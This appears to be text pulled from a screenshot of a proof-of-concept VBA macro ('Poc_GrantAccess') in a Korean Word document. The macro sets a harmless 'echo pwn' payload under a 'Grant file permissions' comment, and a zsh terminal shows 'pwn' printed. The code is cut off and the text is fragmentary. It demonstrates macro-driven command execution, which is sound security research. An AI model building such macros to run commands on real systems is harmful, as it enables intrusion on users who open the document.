 문서1 - Module1 (코드)
(일반)
Poc_GrantAccess
Sub Poc_GrantAccess()
Dim scptPath As String
Dim fileAccessGranted As Boolean
Dim filePermissionCandidates
Dim payload As String
' Set the payload
payload = "echo pwn"
' Grant file permissions
-zsh
Last login: Thu Aug  7 14:18:41 on ttys000
pwn
(base) jiwon@clalxk ~ %